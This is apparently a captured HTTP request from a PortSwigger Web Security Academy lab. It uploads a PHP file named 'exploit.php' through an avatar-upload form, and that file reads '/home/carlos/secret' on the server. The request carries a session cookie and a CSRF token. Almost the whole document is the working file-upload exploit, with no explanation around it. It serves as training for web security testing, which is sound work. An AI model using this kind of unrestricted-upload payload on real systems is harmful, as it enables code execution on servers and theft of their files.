 POST /my-account/avatar HTTP/1.1
Host: ac8d1fb41e7c250cc01e66ff00e90086.web-security-academy.net
Cookie: session=490MwM5cizcbyWLtcD7FzoOLan2VcgyD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------30731689627652154702532944622
Content-Length: 548
Origin: https://ac8d1fb41e7c250cc01e66ff00e90086.web-security-academy.net
Referer: https://ac8d1fb41e7c250cc01e66ff00e90086.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------30731689627652154702532944622
Content-Disposition: form-data; name="avatar"; filename="exploit.php"
Content-Type: application/octet-stream
<?php echo file_get_contents('/home/carlos/secret'); ?>
-----------------------------30731689627652154702532944622
Content-Disposition: form-data; name="user"
wiener
-----------------------------30731689627652154702532944622
Content-Disposition: form-data; name="csrf"
GlzvR3JrrhJIIJap67oFcBCu7LkIPOFm
-----------------------------30731689627652154702532944622--